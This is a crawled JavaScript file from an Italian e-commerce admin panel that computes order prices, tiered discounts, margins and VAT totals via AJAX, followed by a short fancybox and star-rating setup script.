				else if (tipo == "inverso") {
					var finito = ((sc_qta_1 - price)/sc_qta_1)*100;
				}
			}
			else if((quantity >= sc_qta_2_q && quantity < sc_qta_3_q) || (quantity >= sc_qta_2_q && isNaN(parseFloat(sc_qta_3_q == 0)))) {
				if(tipo == "sconto") {
					var finito = sc_qta_2 - ((sconto_extra*sc_qta_2)/100);
				}
				else if (tipo == "inverso") {
					var finito = ((sc_qta_2 - price)/sc_qta_2)*100;
				}
			}
			else if(quantity >= sc_qta_3_q && sc_qta_2_q != 0 && sc_qta_3_q != 0 && sc_qta_1_q != 0) {
				if(tipo == "sconto") {
					var finito = sc_qta_3 - ((sconto_extra*sc_qta_3)/100);					
				}
				else if (tipo == "inverso") {
					var finito = ((sc_qta_3 - price)/sc_qta_3)*100;
				}
			}
		}
	}
	else {
		if (tipo == "sconto") {
			var finito = unitario - ((sconto_extra*unitario)/100);
		}
		else if (tipo == "inverso") {
			var finito = ((unitario - price)/unitario)*100;
		}
	}
	

	finito = finito.toFixed(2);
	finito = finito.toString();				
	finito = finito.replace(".",",");
	
	if (tipo == "sconto") {
		document.getElementById('product_price['+id_product+']').value=finito;
	}
	else if (tipo == "inverso") {
		document.getElementById('sconto_extra['+id_product+']').value=finito;
	}
}

function calcolaImportoConSpedizione(id_metodo) {

	if(document.getElementById('trasporto_modificato').value == "y") {
		var metodo_price = parseFloat(document.getElementById('transport').value.replace(/s/g, "").replace(",", "."));
	}
	else {
		var metodo_price = parseFloat(document.getElementById('metodo['+id_metodo+']').getAttribute("rel"));
	}

	var totale = 0;
	var arrayImporti = document.getElementsByClassName("importo");
	for (var i = 0; i < arrayImporti.length; ++i) {
		var item = parseFloat(arrayImporti[i].value);  
		totale += item;
	}

	var sconti = parseFloat(document.getElementById('total_discounts').value.replace(/s/g, "").replace(",", "."));	
	var commissioni = parseFloat(document.getElementById('total_commissions').value.replace(/s/g, "").replace(",", "."));	
	totale = totale+metodo_price;
	totale = totale+commissioni;
	totale = totale-sconti;
	totale = totale.toFixed(2);
	
	var totalep = totale;
	
	var id_address = document.getElementById('id_address').value;
	var id_customer = document.getElementById('id_customer').value;
	
	document.getElementById('totaleprodotti').value=totale;
			
	document.getElementById('spantotaleprodotti').innerHTML=totale.replace(".",",");
	
	$.ajax({
		url:"ajax_products_list2.php?calcola_totale_con_iva=y",
		type: "POST",
		data: { address: id_address,
		customer : id_customer,
		totalep : totalep
			},
		success:function(resp){
			totale_con_iva = resp;
			totale_con_iva = parseFloat(totale_con_iva);
			totale_con_iva = totale_con_iva.toFixed(2);
			document.getElementById('spantotaleprodottiiva').innerHTML=totale_con_iva.replace(".",",");		
		},
		error: function(xhr,stato,errori){
			alert("Errore nella cancellazione:"+xhr.status);
		}
	});
}

function calcolaImporto(id_product) {

	var numprice = document.getElementById('product_price['+id_product+']').value;
	
	var numunitario = document.getElementById('unitario['+id_product+']').value;
	var numacquisto = document.getElementById('wholesale_price['+id_product+']').value;
	
	var price = parseFloat(numprice.replace(/s/g, "").replace(",", "."));
				
	var quantity = parseFloat(document.getElementById('product_quantity['+id_product+']').value);

	var unitario = parseFloat(numunitario.replace(/s/g, "").replace(",", "."));
	var acquisto = parseFloat(numacquisto.replace(/s/g, "").replace(",", "."));
	
	var spedizione = parseFloat(document.getElementById('transport').value.replace(/s/g, "").replace(",", "."));
	
	var sconti = parseFloat(document.getElementById('total_discounts').value.replace(/s/g, "").replace(",", "."));
	
	var commissioni = parseFloat(document.getElementById('total_commissions').value.replace(/s/g, "").replace(",", "."));
	
	var totaleacquisto = acquisto * quantity;
	
	document.getElementById('totaleacquisto['+id_product+']').value = totaleacquisto;
	
	var gruppo_cliente = document.getElementById('gruppo_cliente').value;

	var totale = parseFloat(document.getElementById('totaleprodotti').value);
	var sconti = parseFloat(document.getElementById('total_discounts').value.replace(/s/g, "").replace(",", "."));
	var commissioni = parseFloat(document.getElementById('total_commissions').value.replace(/s/g, "").replace(",", "."));
			
	var sc_qta_1 = parseFloat(document.getElementById('sc_qta_1['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_qta_2 = parseFloat(document.getElementById('sc_qta_2['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_qta_3 = parseFloat(document.getElementById('sc_qta_3['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_1 = parseFloat(document.getElementById('sc_riv_1['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_2 = parseFloat(document.getElementById('sc_riv_2['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_3 = parseFloat(document.getElementById('sc_riv_3['+id_product+']').value.replace(/s/g, "").replace(",", "."));

	var sc_qta_1_q = parseFloat(document.getElementById('sc_qta_1_q['+id_product+']').value);
	var sc_qta_2_q = parseFloat(document.getElementById('sc_qta_2_q['+id_product+']').value);
	var sc_qta_3_q = parseFloat(document.getElementById('sc_qta_3_q['+id_product+']').value);
	var sc_riv_1_q = parseFloat(document.getElementById('sc_riv_1_q['+id_product+']').value);
	var sc_riv_2_q = parseFloat(document.getElementById('sc_riv_2_q['+id_product+']').value);
	var sc_riv_3_q = parseFloat(document.getElementById('sc_riv_3_q['+id_product+']').value);
	
	var importo = parseFloat(price*quantity);

	if (document.getElementById('usa_sconti_quantita['+id_product+']').checked == true) {

		if(gruppo_cliente ==  3 || gruppo_cliente == 12)
		{	
			if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {

			} 
			else {
				var prezzounitarionew = unitario;
				
				if(gruppo_cliente == 3) {
					var prezziconfronto = new Array(sc_riv_1, sc_qta_1, sc_qta_2, sc_qta_3);
				}
				else {
					var prezziconfronto = new Array(sc_riv_1, sc_riv_3, sc_qta_1, sc_qta_2, sc_qta_3);
				}
				
				for (var i = 0; i < prezziconfronto.length; ++i) {
					if(prezziconfronto[i] !=0 && prezziconfronto[i] < prezzounitarionew) { 
						prezzounitarionew = prezziconfronto[i];
						
					} 
					else { }
				}	

				var importo = parseFloat(prezzounitarionew*quantity);
				document.getElementById('product_price['+id_product+']').value=prezzounitarionew.toFixed(2).replace(".",",");					
			}
		}
		else if (gruppo_cliente == 22)
		{	
			if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {

			}
			else {
				var prezzounitarionew = unitario;
				
				if(sc_riv_2 == 0)
				{
					sc_riv_1 = sc_riv_1 + (sc_riv_1 / 100 *3);
					var prezziconfronto = new Array(sc_riv_1, sc_qta_1, sc_qta_2, sc_qta_3);
					for (var i = 0; i < prezziconfronto.length; ++i) {
						if(prezziconfronto[i] !=0 && prezziconfronto[i] < prezzounitarionew) { 
							prezzounitarionew = prezziconfronto[i];
							
						} 
						else { }
					}	
				}
				else
				{
					var prezziconfronto = new Array(sc_riv_2, sc_qta_1, sc_qta_2, sc_qta_3);
					for (var i = 0; i < prezziconfronto.length; ++i) {
						if(prezziconfronto[i] !=0 && prezziconfronto[i] < prezzounitarionew) { 
							prezzounitarionew = prezziconfronto[i];
							
						} 
						else { }
					}	
				}

				if(prezzounitarionew > unitario)
					prezzounitarionew = unitario;
				
				var importo = parseFloat(prezzounitarionew*quantity);
				document.getElementById('product_price['+id_product+']').value=prezzounitarionew.toFixed(2).replace(".",",");					
			}	
		}
		else
		{	
			if(quantity < sc_qta_1_q && sc_qta_1_q != 0) {
				if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {
				} 
				else {
					document.getElementById('product_price['+id_product+']').value=unitario.toFixed(2).replace(".",",");	
					var importo = parseFloat(price*quantity);
				}		
			}
			else if((quantity >= sc_qta_1_q && quantity < sc_qta_2_q) || (quantity >= sc_qta_1_q && isNaN(parseFloat(sc_qta_2_q)))) {
				if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {
				} 
				else {
					var importo = parseFloat(sc_qta_1*quantity);
					document.getElementById('product_price['+id_product+']').value=sc_qta_1.toFixed(2).replace(".",",");	
				}
			}
			else if((quantity >= sc_qta_2_q && quantity < sc_qta_3_q) || (quantity >= sc_qta_2_q && isNaN(parseFloat(sc_qta_3_q == 0)))) {
				if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {
				} 
				else {
					var importo = parseFloat(sc_qta_2*quantity);	
					document.getElementById('product_price['+id_product+']').value=sc_qta_2.toFixed(2).replace(".",",");	
				}
			}
			else if(quantity >= sc_qta_3_q && sc_qta_2_q != 0 && sc_qta_3_q != 0 && sc_qta_1_q != 0) {
				if(document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".") > 0) {
				} 
				else {
					var importo = parseFloat(sc_qta_3*quantity);	
					document.getElementById('product_price['+id_product+']').value=sc_qta_3.toFixed(2).replace(".",",");
				}
			}
		}
	}
	else if (document.getElementById('usa_sconti_quantita['+id_product+']').checked == false) {
		var importo = parseFloat(price*quantity);
	}

	document.getElementById('product_price['+id_product+']').value.replace(".",",");
	
	totale = 0;
	
	document.getElementById('impImporto['+id_product+']').value = importo;
	
	var arrayImporti = document.getElementsByClassName("importo");
	for (var i = 0; i < arrayImporti.length; ++i) 
	{
		var item = parseFloat(arrayImporti[i].value.replace(/s/g, "").replace(",", "."));  
		totale += item;
	}
	
	var totaleacquisti = 0;
	
	var arrayAcquisti = document.getElementsByClassName("prezzoacquisto");
	for (var i = 0; i < arrayAcquisti.length; ++i) 
	{
		arrayAcquisti[i].value = arrayAcquisti[i].value.replace(",",".");
		var item = parseFloat(arrayAcquisti[i].value); 					
		totaleacquisti += item;
	}
	
	totale = totale+commissioni;
	totale = totale-sconti;
	var controllo_vendita = document.getElementById('controllo_vendita_'+id_product+'');
	
	if(numunitario < price)
		controllo_vendita.innerHTML = "<img class='img_control' src='../img/admin/error.png' style='padding:0px; width:15px; float:right' title='ATTENZIONE stai vendendo il prodotto a un prezzo maggiore rispetto al prezzo standard di "+document.getElementById('unitario['+id_product+']').value + "' alt='ATTENZIONE stai vendendo il prodotto a un prezzo maggiore rispetto al prezzo standard di "+document.getElementById('unitario['+id_product+']').value + "' />";
	else
		controllo_vendita.innerHTML = "";
				
	var marginalitatotale = (((totale - totaleacquisti)*100) / totale);

	marginalitatotale = marginalitatotale.toFixed(2);

	document.getElementById('marginalitatotale').innerHTML=marginalitatotale.replace(".",",") + "%";
	
	var guadagnototale = totale - totaleacquisti;
	
	guadagnototale = guadagnototale.toFixed(2);
	
	document.getElementById('guadagnototale').innerHTML=guadagnototale.replace(".",",");
	
	importo = importo.toFixed(2);
	importo = importo.replace(".",",");
	
	document.getElementById('valoreImporto['+id_product+']').innerHTML=importo;
	
	totale = totale+spedizione;			
	var totalep = totale;
	totale = totale.toFixed(2);

	document.getElementById('totaleprodotti').value=totale;
	
	document.getElementById('spantotaleprodotti').innerHTML=totale.replace(".",",");
	
	numprice = document.getElementById('product_price['+id_product+']').value;
	
	price = parseFloat(numprice.replace(/s/g, "").replace(",", "."));
	
	if(marginalita < 10 && price > 0)
		document.getElementById('tr_'+id_product).style.backgroundColor='#ffcccc';
	else
		document.getElementById('tr_'+id_product).style.backgroundColor='#ffffff';
	
	var marginalita = (((price - acquisto)*100) / price);
	
	marginalita = marginalita.toFixed(2);

	document.getElementById('spanmarginalita['+id_product+']').innerHTML=marginalita.replace(".",",")+"%";
	
	var id_address = document.getElementById('id_address').value;
	var id_customer = document.getElementById('id_customer').value;

	$.ajax({
		url:"ajax_products_list2.php?calcola_totale_con_iva=y",
		type: "POST",
		data: {
		address: id_address,
		customer : id_customer,
		totalep : totalep
			},
		success:function(resp){
			totale_con_iva = resp;
			totale_con_iva = parseFloat(totale_con_iva);
			totale_con_iva = totale_con_iva.toFixed(2);
			document.getElementById('spantotaleprodottiiva').innerHTML=totale_con_iva.replace(".",",");		
		},
		error: function(xhr,stato,errori){
			alert("Errore nella cancellazione:"+xhr.status);
		}
	});
}

function togliImporto(id_product) {

	var daTogliere = parseFloat(document.getElementById('impImporto['+id_product+']').value.replace(",", "."));
	var totale = parseFloat(document.getElementById('totaleprodotti').value.replace(",", "."));
	
	var spedizione = parseFloat(document.getElementById('transport').value.replace(/s/g, "").replace(",", "."));
	var sconti = parseFloat(document.getElementById('total_discounts').value.replace(/s/g, "").replace(",", "."));
	var commissioni = parseFloat(document.getElementById('total_commissions').value.replace(/s/g, "").replace(",", "."));
	
	var numacquisto = document.getElementById('wholesale_price['+id_product+']').value;
	var quantity = parseFloat(document.getElementById('product_quantity['+id_product+']').value);
	var acquisto = parseFloat(numacquisto.replace(/s/g, "").replace(",", "."));

	var totaleacquisti = 0;
	var arrayAcquisti = document.getElementsByClassName("prezzoacquisto");
	for (var i = 0; i < arrayAcquisti.length; ++i) {
		arrayAcquisti[i].value = arrayAcquisti[i].value.replace(",",".");
		var item = parseFloat(arrayAcquisti[i].value); 					
		totaleacquisti += item;
	}
	
	var togliAcquisto = (acquisto*quantity);
	
	totaleacquisti = totaleacquisti-togliAcquisto;

	totale = totale-daTogliere;
				
	var marginalitatotale = (((totale - totaleacquisti)*100) / totale);
	marginalitatotale = marginalitatotale.toFixed(2);

	document.getElementById('marginalitatotale').innerHTML=marginalitatotale.replace(".",",") + "%";
	
	var guadagnototale = totale - totaleacquisti;
	guadagnototale = guadagnototale.toFixed(2);

	document.getElementById('guadagnototale').innerHTML=guadagnototale.replace(".",",");
	
	totale = totale.toFixed(2);
	
	document.getElementById('totaleprodotti').value=totale;
	document.getElementById('spantotaleprodotti').innerHTML=totale.replace(".",",");
}

function deleteRow(rowid) {   
	var row = document.getElementById(rowid);
	row.parentNode.removeChild(row);
}

function delProduct30(id) {
	var id_order =  document.getElementById("id_order").value;
	deleteRow('tr_'+id);
	$("#id_lang").after("<input name='product_delete["+id+"]' id='product_delete["+id+"]' type='hidden' value='"+id+"' />");
	$.ajax({
		url:"ajax_products_list2.php?cancellaprodotto_daordine=y",
		type: "POST",
		data: { id_product: id,
		id_order: id_order
		},
		success:function(){
			var excludeIds = document.getElementById("excludeIds").value;
			var da_cancellare = new RegExp(id, "g");
			
			excludeIds = excludeIds.replace(da_cancellare,""); 
			
			document.getElementById("excludeIds").value = excludeIds;
			$("#product_autocomplete_input").val("");
			$("#product_autocomplete_input").setOptions({
				extraParams: {excludeIds : document.getElementById("excludeIds").value}
			});	
			
		},
		error: function(xhr,stato,errori){
			alert("Errore nella cancellazione:"+xhr.status);
		}
	});
	
}
	
function delProduct30MSG(id) {
	document.getElementById('prodotti_cancellati').value = document.getElementById('prodotti_cancellati').value+","+id;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/video_stars.js
body_size: 266
content:
	

	$('document').ready(function() {
	$("a.video-fc").fancybox({
				'width'				: '75%',
				'height'			: '75%',
				'autoScale'			: false,
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'type'				: 'iframe'
			});
			
		$('.fancybox').fancybox({
		'hideOnContentClick': true,
		'transitionIn'	: 'elastic',
		'transitionOut'	: 'elastic'
	});
	
	$('document').ready(function() {
		$('span.stars').stars();
	});

		<!-- $("#a.video-fc").fancybox().trigger('click'); -->

	});